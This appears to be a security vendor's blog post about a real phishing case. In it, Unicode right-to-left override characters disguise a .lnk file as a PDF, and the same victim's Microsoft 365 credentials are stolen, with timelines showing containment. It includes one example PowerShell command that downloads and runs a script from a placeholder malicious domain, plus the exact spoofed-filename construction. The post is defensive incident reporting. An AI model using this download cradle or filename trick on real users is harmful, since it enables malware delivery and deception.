

Tim MalcomVetter
Co-Founder / CEO
Right-to-Left Override Phish
Cybersecurity is too full of failure stories. We like to capture the wins for the good guys! In this case, a combined malware + credential phish resulted in nothing for the threat actor.
#About the Tradecraft
As someone who has been around cybersecurity professionally for nearly 25 years, and gone super deep into Red Teaming in a past role, I was shocked to even learn about this little unicode character trick. I have no idea how it evaded me all these years. I would have loved to use it as a red teamer conducting phishing attacks!
How it works: a Unicode character, [U+202E], is an “override” character that tells the application reading the string that contains it to reverse the order, e.g. for languages like Hebrew that read from right to left instead of the common Western left to right method. When this is placed in the middle of a filename, Windows does some interesting, confusing, and almost bug-like behaviors, which make it plausible to trick even smart victims.
This is from an actual case back in August 2024 (right after we came out of stealth!). Check out our algorithmically generated (not AI) write-up of the case from back then:

So in this case, the actual filename was: Company Guidelines Employee Handbook[U+202E][U+202E][U+202E]fdp.docx.lnk
However, visually in Windows Explorer it appears as: Company Guidelines Employee Handbook.knl.xcod.pdf
The first thing to note is that “Company” was the actual company name, so this was targeted or at least dynamically renamed for the victim, to appear more legitimate, like it’s the official company handbook.
Second, the use of the repeated [U+202E] characters is interesting, because the first one indicates the rest of the file will reverse order, the second one is an undo of the reversal (reverse the reversal), and the third re-reverses again. Presumably this is a clever attempt to bypass simpler endpoint detections that only look for a single [U+202E] character.
So the victim of the phish may believe they’re interacting with a PDF document, because “.pdf” is what appears at the end of the file, when in actuality Windows will still treat it as a .lnk file, and .lnk files can embed their own icons, like a deceptive PDF file type icon in this case. Attackers love .lnk files for that reason, but also because they can embed malicious commands inside the .lnk file to stage malware, such as something as simple (but usually much more obfuscated) than this: cmd.exe /c powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "IEX ((New-Object Net.WebClient).DownloadString('http://malicious-domain.com/malware.ps1'))"
Side Note: We don’t have the contents of the .lnk file nor do we care about what the threat actor is doing. We knew enough, in under a second, that this is bad and to begin containment and clean-up. This is one thing that makes Wirespeed different from other MDR providers: once we determine a verdict, we don’t sit around and collect more information about the threat for curiosity’s sake, or so we can blog about it, we just swiftly and prudently dealt with it.
This is the actual (redacted) timeline from the case:

Within one second, we knew this was malicious and that it was time to begin containment, but what makes this case interesting is that the threat actor also stole the same victim’s credentials at the same time:

What should immediately stand out is the metadata that we gained by enriching the IP address from the suspicious login event with IPInfo’s amazing geo dataset. The threat actor wants you to focus on the IP being in Phoenix, Arizona (this user didn’t ever log in near there, but hey, the threat actor at least got the country right). But it’s a known hosting provider IP, and what’s even more interesting is that the hosting provider’s abuse and complaint division is in Russia. Yeah, good luck filing a takedown and getting anywhere with them. All of this means “bulletproof” hosting provider, which should not surprise you to see additional suspicious looking domains associated with that IP:
- poshend[.]com
- mainhinduhoon[.]com
- pearlyandshiny[.]com
- protect-program[.]com
- vzwireless-fee[.]com"
Our timeline for working the stolen credential:

As you can see, this is a walk in the park for us. We know it’s super questionable, but we can just as quickly confirm with the end-user over ChatOps, just to make sure.
✅ Contained malicious .lnk file with tricksy reversed file extension.
✅ Contained stolen login session for M365 with quickly reset credentials.

Want to learn more about how Wirespeed can make security painless for you? Contact us to start a FREE TRIAL today.